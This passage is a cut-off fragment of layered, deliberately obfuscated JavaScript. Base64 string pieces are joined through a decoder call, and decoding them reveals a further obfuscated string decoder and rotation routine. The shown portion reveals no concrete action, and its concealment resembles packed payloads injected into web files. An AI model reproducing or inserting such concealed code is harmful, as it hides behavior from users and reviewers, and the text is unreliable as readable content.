a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4N